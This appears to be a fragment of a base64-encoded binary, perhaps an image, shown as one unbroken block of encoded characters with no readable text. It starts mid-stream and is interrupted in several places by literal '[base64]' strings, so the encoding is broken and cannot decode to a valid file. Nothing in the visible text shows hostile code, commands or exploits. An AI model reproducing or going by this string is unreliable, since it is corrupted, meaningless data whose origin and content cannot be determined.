g/OARiqYHOmVrJndSwEYw9KcESE1DjMLFcv5wNUNBKFEQYEnYgmACPJQCBjCgzR1g8AazlSNS/[base64]/+lJLL87Xgly1QGVLyYL46SKAOwGxByZJiv/tJpQUCrN8FTGG9gdVAgAm8wMG2abCiKaUHCuzBEw4GwQ/[base64]/lq+UE/FeFvRq2lr4MZlIy0L7GHtN/f4hfMY/ZzPchpZl12KVTJsg/yF4WmwEMrQJHS9rSEjApfVDgEVpwgQe6tpwQXKdsI/iHCVrQnO6s4AX/[base64]//NvgH0Yo2gQHEZmlNS80/XFOBNVDna+c8/wPX1rmCt1GnO9s5g92KcAYoG9k6QehNY92EuHdiIXL9+U+g5jFaLlw0n6prVKe5AMMBEIZMNQAD73oXvOEV7zayETtSazRT4PnHpjb6qrsNhb4ldU9899EPuwXEvqy6gR362x+nQdiOzvqPAQaMxgOfLhaGFglNEKArA0S3jkQtY7Q/96wLGePaWLtFDnPoEgY3oVKwG9cGFsli2gXgDzO6UVknmYKzuoutwKvxWmk8hz/oIQr4xndfq5Dvfvu737K0tx7sHdeoaE95nu3D9Iw8V/yFwXst0EJkBWtLKFe8fZCVrJV1ub/2afmYx/RymEeO2Whu8A5iBi2aR5vmNf9/4LR/yIMDFSgCOc+5nHWGLVLu8DODtbMGGfitd3kQwg2WMESIzgJA97QLfuqiusTJMNSh3jWk7MIjSEGADpBCA+4+VIw/BG8P38CNJLpDU5IyLzm28I5LGVIf5HAPfbHYt7nZQ7/eOYc9EsK4Sj8E2AEIQuBFN3UWBOoFbOwpspU6ggEkhdl13BVDGgJ4YDskbHpKwLWV0xwIUE3rz+UTUFJ0qTKkpdwsXsAfXvyDFMRgK5e0cbx/RGMVJyU3clWeFnJTcIKzpQ9RyEDwg18wptBSr0oJX/M2JuRfJu+Vv/QmUngg/ScjNsoblwBkq4y+DHCh4+ZT5WS5wD7K1k//5CQHM2jr94H3sfYCEgDtBS7A2vrP3/73n/8FGEBNBox2twwAW61VTq11QUcAczu3c0R3QUAjQgj4B701A1eAFPiEE4iWdX5CHJLWNFMHdcTGAk13aWFjYasQDLnwBwHQUN0FUaQwROGlECawHWxXN0dkXvnwKuZwDeNVN/IxH/hlKqZSa6diKhPhK9ACYJVnR0HwEMS2C8OQeM+QbLJwAgaAFAMwAh5wbknoLJQHeI73ByuRhRYhKJ33ec+lJ0bVBPKiIt2wA6i3YiiQLuyWIz/wVpuEY/miSQ5ge3FlV8hDWEAWTMu0FFHQV9JjWaKEfHGlBzhzMB7jh6WkBw+n/[base64]/YAJvaC7pVgBYwS5ZsQI/IGO/c0nA8xXCc/9jAIAGIaM8VaAFx7dwA4cGbhhzc7VMRPaHSrFwonhKq9RlDrM80vcUWtBYGTBwothYt1GK4ddxV7llq8hMzaRZTGEK0GQ/08QUZzY/LxJ0o/WMSCFnDvQHczYHDlRnbZlOuNWA7OQHg0ZPhDkDhXZo06gUJ1Ac2ZiNTPcnIyiCTbcKFgYBKIgHQJSZmqmZ6aiOGqABHGVI2tE24oBeoiI3pZlSp6JF9RF3rKI3fBN3DGEhBPl3BomQZ0QcGyaFCdabs/BTMgWGk7eFZ3QcwYCCOWAAVZMcjEI1ZpgA2iU6JlIpJkYds/OS51IASKF67HYjBbACIVCHvhM8PEJjsxf/[base64]/4YD3MHhCW1ASolDW/QEMdFaQHGhE4DOS6gAyfAmxApC9iSBdBJpgkwnJWHK13DaAlgAIKXA0GqdVPznE9nkDQ1AADAIiiJYkKBnUminRigFFjR/wQkQEkF8Ho4OS/meWNj8TsVwEHLkxvs6XzLI3F/YCOzhHB7xTxc2ZSD9ZRFBkpIxkqn+nzbB0zLBBlVplm/1D5feaA80GZJYX5liX6Z9Uyv2JeLAUAqt6wX+kArs6EKdAV7kBQJ5EAENGd/sE7m9AGVyAXstFuDdgRXEAYDA1yECXQigBRumpgo9AolkIEdiEfy6oE62gsLaRzZtQpDCoNJ+plL+q92akcYcKjYIKXZ0R0AIAPumClVarBy4CoQG3ftER/m8Td+gwdgiCG1eabCJhyF8pC9ua4CAAEDsITBELCW9xAYlke88Aefg11ON2k2FZ3U9iwGgJIAYGLgcf8i5cKoSBIA6ZYUkxpWP1Cp72aHwzMkv5MvafAWoWpv7FkFcrI8JWMjehC1XCknrDoBSUGfrrp8c/VK6VNYUOY/ehA/[base64]/[base64]/QASd7XUtaVE4DaccVNtUlvpbijiClNpEyDfgQKTgIFNVgD/LBx/HRmq/5sPTwRTcwptAVLWb6OMXJprzJICJb/wvR9SsiyL12ZIUd+8ZVaJANwQuRk4TUFmzPEhaQkrNud53yGxUmcG5LEbRhhSOV6jtutVabCi9rBQBxtTweQ8DJAzH3tjwJHLVx0ldd28DJd0oP8zAao4n/[base64]/HOw8mEAQIEEculMgc6/8QkLN16/rIBEAAXONsVaiFXggRLnu6SvE5GOl358uFXChhRQJubicQG9Czp/[base64]/CdPIvQx0mgTNJHQWmyzvkZp1UVsJTuvL/uvkofRahw2TgcoxaELyOU0QcAN9ph2sWODdUxe3AAUQLH/[base64]/WEFB0QuknDDCqUAFDw0NArYKkQVAy9pDnQKwALsCZwxud2eU033fiagQOgHe+4BdvNRek1KvBr/0hahEXkoFK4Bmv86B4P294a69FnSnmiMwz0rS0hMiIKtS5IUdQz5d+VXEYZib7SKRTtCzv74BNVTW4L/t8a4ODpNiO6/gMkULQxEAKbap53WJ4+khQAjNZCiex6BdhpbeynNNdI8cAIt7XUU58z3tddiVjL1MF/gDHVjD6hPX5/QFnH1K1fdgGRnRR5EKGvOM2fFVoMs3JpllmnnUDS+jGZC8930ALllD7YKpd1lsPrI1u2/UEA/UFxZkE9QAZFR4EGTVzNICELDWA1Zefy6sUfuee0y+e+MHn+/aP8tAsbyE9AtSmkZuh4LNKj3OiVAhTJOxB1Z97zEfP51QY5AP8smY7TZuQfS4hGl1PfN7EMJRAEH1/q++3f/R1tpr7qGymdh+TqkmIdslPrUEECBcDKN0ICVn+TtJy0NfY7S7sj8OnLcUXiU6s8svThgxjXpYQUKT6rzaNME9z2b4E80KcUS1ZLkGXj4YfvkcWrfnAygt0+DLCgxeTYe8AF536VGdADXzaBfv/Y2MQ+g2uhLLcYslHlcPa4d9m4EBS32joDU8AUfmAbEPitYXBBU/DaH2TEhIYUOsAbdoJsS7MK2VVTdU7gc27nMrXnNNCvSYoHvmB5VrdoIT/o1M1R2QC/81iw7UANQNHolmJS7tEG8iWxKdWPelex+0ADHkBIiAz/347D6ZQHOQigACDLU7DwkFmwRwZAA39A6pWsFKqMK0Sdsk0d4Kz+LB4ACAAbgxtbGwCIG21lZYMaJn+RkpOUlZaXmJIBfxgkBZUkJH9NKwU/IT8xMTusDqw7rg6xsLSwcpFVE7oTVXqSubu9kru6Ub5/wLrCky3EkhnELb/E1C3JEwxV2lXZ1JMTEuAtfpJ54ed9kS0S7BIZkWG47RLkfxnz73/rEnUtZPx1+NX7VaegwX41arQ4aJDBHnhnImWo84FinRofKmrMSDGjRy534MX7g9FjjTs9PB6J9OFIyw9/8rg8cuRCpTxcrlS5cGRGzTs0fXKZ4bMHUZ/kwkBQ/5BFgNOnAv48/ZOl6p8TCRIYMMBigNevXQcYEMtiq9mxNNLS0MC2bVs8LlwEmBvAa6S4HhLEdeFhL96sWf/c2NDoRoVChA2V2XKj8ZZGjQDsICSZUJkblxeVaYOZ8+Ybmj3fkMPI82UNBkYgSODBg9mvsGPLFpvgRFOoTm/fxv00y4ssEDQE+ZMjEt0/w/9skhRbOV26X+vOjf18ulcDCQgPEnQIkWQ5MiLTyES+vHlOkkT9UR8pBQn3BeKHiBFiRwzJklvBciWZf6xIejQTjCR6XFMFgQwQwwCA17Tg4IMC7iJJFNH84mA1LXQTTAYcZhBFBglKGIkf4OgizR9jjP/4hx9+6MEFAwycw04+Ef0RYzvP4BNJDQHx80ePBUky0h1cMGSkQRUdKMkZI01k0QctbHRBQR5VaRNE8dxRUkY1/[base64]/a+957r1nSgGqxOCAv63kt18t/[base64]/D3norGplzlsblwhaLwGp6vabs6QboEChvuk37FAGFlmAADYIb55xzdv0B7ibiMpvudWOl//vc79cFQRkA78JbgWSaVbADBvdGnwkNoqjHniTwyZeKKrTM4kot+rFSxh96ULjLiWCQbyCBWlCTh/occzzhxZJocQ2D8VMsCYnhTHDiGACchB+awQ6TSeB9fxjJjdiRI5ddgh0BqUMmFmKzOjBAC5XwQzz0gBGLREkj77gDDzpSJR4ISWl/0FLTMvCSForphWVayR+4MDU6bQ1OWuIaA+Z0pxnkQwdnU4AOrLWbQFVlUCdwgVbCEpuwOEosdktXpNpiAkpVCgYsSEAANKWu2hHOBaCKi6i0MgjGaKcwZQRWIShHiDYSAnS1stVn5GirRWgGWHjczB9GlxXXJOt0p/9zwW9Yl5u16aYEECgBAjRQO9ulSzlf0V0jnSMu4X3FAB4wV+9gU4QftPEwh9kOIhaRCOhJT3oFmEt6PkGJFPwhBe5pQnx+8IMC1AdgrwhfK75Hi/TZqGG+QMPGlLGwP1DDGA/LnzckcrEUDbNiz1QmPYZRohNdYh8GVNIkqrAyiejIEjGT4CVeVEEJcAGDmIiSRRigkTpc4SEfJGFFJkEzkqwwIzCEoZlmYsKrlekDF7hCBt70kzAYpWsdIIrYhKSDpkCAT0xZnZ/aVgIFjOBQp2NUWez2qLxRcW+Wwg6krNPIToWRL2McQCNCiZgyEsIQhjhMrCjHxjoyojNywFX/HTnDU1/lNFjE+kMC+OjHPyqrUbJxVlP+tNS1CYAAbDtBoWgnOG89chPEg6TglqNKdEmHBAZAQfCGZ50AvIAAjqvcIbqzA1slIgSnjB4rOxGJ603CPXiNjyrm871/Te57/dllLMhAvmNG4hYFalgkhJnYXSxID32IgmQnS9nKRgFA0DhfJMawwWsg0EAd4hAXIgTNFfUvHNqkhIuykY0qpKMSC5RAA2dkiTxE0Ed/6EMGuMEAClbwIC2oAYcoIaeKUMRNHalDDy5QpeZeAIEoVKFJtuRCqbVkahkg0gUYwIUw7GEPcpoamgbyBx52bRJaQJsCTlCCiq7uiCXAChi7/xKEAdTXK06EIlc4Oha8ScqKfdNB4Cpht0/tJS9ZCYLjFgOZxDQYVm6cjIQnp4g4cgYNcsypHRlRmkV0hsNlYINQL8oa0x1Vv01EgLSayhtqRfUEJ4ik7r7lyEdOkpK96yImPSA8dH3FCRy4D7yOx1bkNUYQpoyreQqgrfS08pX5+kMta0kf7skil7z0nn5qVNljtOGZwvhybrt8r21UgbT/[base64]/AKrYnXGtVOX7TQRLsBtkgQI4DG5xpUuA3CAA00QRAVCCQCWbqetbVB4CJKs5FO68pWvDAV8YmDLvYIvl6/gZS7HR6CF6bGxyoiEmH1RzHuRtplzgF81JKbM/Z22ROfAuYzm8c3Y8tyB9rjtbXFL6EJfwbdGMm7KjFuRDPSh0VWqwxMk0FyyRUK6GWFA0fD5Dh5ELYUYmYnVIzG1Gtb/[base64]/5h3DeGc6AhvnXSB8cE0YYapTZaNA8frJFTTmHcwRYQDJiQK/FTT/Hc/nQMoEWaHVwAb4QIzZzAVXgXXcwBzvEEMZV/wcN+CR1EA9VsBEWUQfC5HXNxQWTQF1ugk8fMBKYZg9BcQQLMgkuQRQxNANXwAA91INHkV1/AAUQsBSt5hR9gkhZsRfndl/[base64]/0Ab80XBlIFOzGHIxYP8rb5CMwqQOFNMC6ER/APJy1qBMyxQJ/YMNJZNz2riAEmBNPreADTgPQ3dZJHEQF5Ah59RyerAHc8ANU5JoH5hoksAFPZBcV/Bae8AFzVUHeYZ1PcADHcAANSCQkvB1f4AGAimQL+MHaUcTIoB2dMI1YkMTeeYsMKYDTrEUf/A2CKADSThfX1FfTmQWSlhrxTZWgKMWKrlFzmJ4RVAErPEHtCeTfHdsCDYAYahwjFMGE2aGkxMvkTcZgsB5nVcawxIsHhYaSEmHfEg6pTcbZ9EaRYAA58YVL+AnredurRdrg1IoCmBVkBRsV1Udk9BVI5WSgSOJPNZj6lIXS3BwHLD/BJPBcIXAHQBgCIhAeZyBCDtAinF1ilt0iu2RilDmSoYpCvtSS/OxCoxpH1jGS/1xiyHXPYAVCVFgZsjkPLQoC6tgjG0lTG2AYSPhZtqATCjyBvP3DG52maS5DdlQA9yQWtrAAHnGA7MZm6yFm7iZAQuzW6w1kMCZkK/VBzBSnDCSASORWxySDutoHjpjD8spEZ4Gm8+pnH1wB9VJEtMpXDqTAQnxMpUQnCcxCdm5Iwk5kN1lD+J5ngmZngmkAxCgAwbgUCewkRAwAh6ZeEbFhFvRKX1RkqYzF71XHXVoKMJWBBdleJGQa3hBeipFGIuTKs42YZMzU5HnPBTGht12/3kdVits+BmkUW2eUUcmYIdOiYdQuWNT+UdbIRWCaEhOMGtOAGMx1hz5Rpaq1GRnOVLDIxYoIHDn0mNABpcIB3/L1wjwtx2VA3GIkAN+KT3uEQnQgwLYQ6UkQKULAEsZZ5jxYQqySB8ftwHfI6ZXJjC0CD68VHJ6sDBath//4j2qAHoi8GVtcH8AYgln8AZt8AaqdQmE9Qd/WoqCegnkdS9LszTncQe+UJ6WQF7kwKiJSh4olEKUip2SgJ2YmqmZOgksYCgsoDbwuZGtBjd+YWIiGUao54VxIZM0+YgDOi61sRp/8JIlxqo0SZKnh1LJRivwh6SIMVM+KWGOA5Slsv9Tc8httvI5oCEDm+dh1VYacoAaqtFHT3lJe5cXCKpuZsEUTIWVvNFeT6UALwBjIwAuQWocz5GSf6CuaNmu1rEVWTgABUA8c/ECRHpwPjCXEppWr7JWABCa75IDACCY9kICMaABxTEJqZiKKPAeFxdlXUpliylyDgAAkAkw/SEwtGCxBlOLYlYJPFmLtIhLDlAGepqnySipb4AGevoHb5CcShZAgzoHdlqKNTsiSjN/+7ezf0AzYeBM5oGokxAPc9AzmACzInGoYVCoSasHYeAAOxsGkHovIiCEWaE2J6A68WUoYMR3RiUWDWqTniJsflN7eNOj5xKrWTGuCbCgC8r/[base64]/LJPvHMyLAMxHhs/2rwAqstEorwRSssxTM/[base64]/UgYRwbIYlv+9yZiMe1rMxUzMLLunMZCyx5y9/lun/6unx7yyqFnM0ozMqAnN2ovMeUp/1jzN8ycCDWyn5Nyzb9DBfyACS2J/+9fB/Ru1NIvBTJtAOfvOADzBEmx/6jt/8OzA+4zB80yzHOzO9qEFTCIC/Lt/UNA20UJR8SYAJzACUtVqL9DHLfzDCNC1erh316FERZwXfFG2fXc3K/muY+HEAcdeMTmTt8qFO1Zib4Q8LaXJX/wKP8lGlGNhdCQGuGJtlvesSemhtpIDoneiupYsc+wBRfACrCG3CNA23WpIL6A2wOEEdJcokqCSXJ2SXh0AiByJmCQFqWeJj3y6cEnJBCAFlZP/CEbacA83OXUasJ9MHqv4CaJMpby7u4QJS++xHsPbcdZbpmZosfmBHyIbWFh2H92zy485mbuEprQQAzeABtyczcIcmspozZpt2W0gAmaAAmFwzJ2tzd1s2sbMsiJgzNZcf6cdmnlKzNgMzuhs2fw8f/XHzt1rf7odCSIQcz0bzz3DMz1TtEYbtDkLwvMswPq8szrbwcN9wuw7zwmtNAqtBwewAQt8wPunYu42KEe0VLGjAEPIFKznNq3mkV+rh6+hRKRDravqN3ajHHkDiepiFirNbi+ghVvIX1acADjpcHZboT2p07LCibKiCJqDKzhVR42BeXL0tz0lAzSQAKoh/1R2/BpzbBZ8+AIBBxgjAK563GJ+wsJO8CxFEDz4pohdrZLresivukmY1IdeQQMjgNZdcHA5zgFOQQAxwHxI6jihtDwNN2Rn0AaRA1crQAnqUQAJiwK7GwkLEOUYd8qhUEvfR7yy2MvdQ+CIbYayoLEVa4ZeLJleXAuqkLwD8woAI3LXu6f0t8yZfcwu+8zCLMx6igJkIAem/dnVjIzau9rh/AYyoM2avdmm/c3FDAZv0MB8GgnJXM4NXM7s+8A3OxLsPNC3XU+Gut2VvtwRHLX9jMIaXND21zOPgwb37M7jzHpQJWtHNHevRt62MSiDSN42bGumtxXkBhjH1qIcZf8c9Q2JH50al4sAUawX/Y14qJcVA4DTd5vgxFqhDwcrlMNT2N5tGsrgD86GOuXtZVCHIyBUT524duMaI+DhqzE67BVrWvmtZyXRLB3I+aaSGtDVGBDjXnUdfChW6YIAaK3jRCpvStDWa/VJ3fEqOzB/DwAAOYABnxDxpkiKDKu7eq27p+zXwtul/NJx87Ef+OEfZG6xuXymY069JB/ZJE/LZ+4KnUnmswALG3Dke1rz2izb1uyy3mwGBxAGfY7aahDOLIuy0cza3pzMON/a/+u/GOayZ+Do5My+k25/mRBzH7zc+6dk90zQC03OS1PpGvz08ayzDRzdWnAAejDAFqz/NEHgeuAdb1ngBG0TO+DdG1mwXvHpAmXBRMrCF1jolF0L7POtHFPob2Br7LVRAqzhAsvO7AgWmrfSGH/18ofNCpH3kwkeecbKOQ5uK9xWKxrGrD2lbW1wiXz01IGfa6iX7iPQ+iOwFBUld+/uFBftJ1F9iCpuF7zT1feeFmGdY8zSRQPAh1oRAAAf8ESa4/LmA4fhKtxBeTQtOa7rkz7/LrTrpLEYCTmQAoTZHhmfLxEb2P1SH8VbHxyL2M0L5jl9y7n05ZIN8ycfPjG/i45pH6Chzb9o2cicvRgGCG9tf2h/bW0bP3pob41vhm9nkW2CjpKWlY6Nl2htjJqVnZoi/5ufkoV/fyJ2Z60iZ3OvrbOzqba2c6lnr2G3vr/AtmFnYcPEc3PFysTMxMOyw2EiybTRwz9a1tLaYToEAt8CAlnkBOQl5Ccv5OTi4+MKChAJLi4D9/[base64]/PMmTVp0gTNeQexNjIeAACQw9CfFLBjpyAxe/aPArdvF4gRIobPEMB3OHAQgyfPnDwB7FC+PKdy5cZxbjj+nPpP4cmx7yQ+fKfw4sh95txQ6lSjP6AYtXwjghKjMG1ivGH0R8aj+ZkcUXK03tJ+UPP9p8kZlJASyYBvzPFIIee1gsYsstCySy8i/NGLMH8wc2EwHHJozCzURCPCMq1oMyKJ2hCjxQHNFKOhNDKgwxY747STxQsKrLXWjFn8Ec889bCQTz4B6LPPABvN4wFCCin0R0j4NORQRILd88cLZZVwAgIEPfkkVwYQ5FUQw8wxCxr/[base64]/+9Hn3ied7JHCD2HgB8p+bUgiiRr5ZULJJY18EskngQ7IMCa7PEIIeyLIkuGDrJyRoYQl3hLyhh2W/Es0zpSIsjUguxhGLC46E8YO/0jokU3Ky4jQgQ5t1ehWFuY4sWPP5MSjAEA6FCTkkEW6is9GIxBk0JG23GUlDQ9BFBhFFjmaAFoB0QPmQS40SsMs0rQxRxuvtCQCI69EiLYx0jgzTVN75lmU3oASVcbfeB/SiKEJjCCQVlKL5IFHsZr1RwlOFKGApDP27M4LaWE+QtUVkeo5Q4ChShg+rBYW6uj3eODEZRzoOlkXlc0q2QCi/Vr7sJ4ZS9MOGACQWg69xbAbbtHeFjxvvfUWL3bmcmuuuA4w91y65ILbnXfIwdtc9t69G69x4l03XBkCM0JJvgILqB4iO6AXoMOVeHJ+VJpQgnDBAOavP4IOF1KIx/[base64]/bSlS7tgatb8hr/[base64]/xbQoMi2jDGiARoqskY0l4eiSPto4LwAtcpODQFuG1hYZacqPfkRMKqy2w78EEaKnQ+RgVlWEyTjykbJrHQeU0EnObKYMnxENaWjSSZtIT5XMK04M/5jjvdXgBDrmuussu7Wa6ryVltkBFy3lhb2fjGuX2znldW6wHlHwJ6Xq2YQj/vADonSimALTD/wyK4r+GXN/[base64]/[base64]/qbhWrnMdaNLqq5pA5aRyeHFo5ISGNMjBvp6QQxoOkYbLXvbeQpGDG/AdE6gIxb5RuWwb+p3vgAdF372+5EyW02s5xFtOxHpxGSqwcY7f8lyK5dUXY2qu4QATywOTLCjOAIaW7OBDDmpFw/gzzDmMoRmCIJAlRktz+J1ZsmiauXtoLkD5dhBkcmvFnZduCzSgE7frLAYv/lyiCoZhA3JgGTrpJoISsIBn+/xZHnWkQoJS+uwQQFoLESrdwpzALtfFdNuDEEhSo2oiBnBBAk6NFkSNV9UGGeriEsCLWN96vVl00HofxM2cv3oXX8QvUno908pLvtgD7sAAGrCAAhTO/8EOFghWYjUWL3jBCU5YAiPFmqvK5TFTXMq2XgoTjMPcQyJPGrHptEoRDCSSBkXI1bm96roRyKDQG4gpjWNKlGC4JKZjYLr0y0mGS8qhQ2Ao2RjQ0MqQt2sQwJCDcWQwWk/MJ/rCCBk5b84wYgBjDKT9BTXLXArIduIMbB7pfCLE/zjTwg/[base64]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[base64]/vprsKWh9oexrsEmW222vYKApC3tZt0bZ4Ab3HLAA/p7tUxx+5u61nU3RxkytIEH89WVMR0aN1AHrwtNkLDA99+zh3J8+fqXiMkDF5iDqZQAeMkSCxeDiQIdaCCKDLYs+EBWHL+CGsc0sNADKiQyGviCBi5QgDBQRgAUDOkPWmiZIGJmM2XsrAoYzKAGN5jBcSRjHS9CBQYZMMISkvCEVWAAF/SAtCL9aB/28MaOjgQGJTnAaVn/cwgDKmUpqinkIvboUpUsxQBUWARsakpLSkSykhao6QNsGkcd1vaBHvjjSEf6A5hqYqeebOkPQjlKUYDXBsS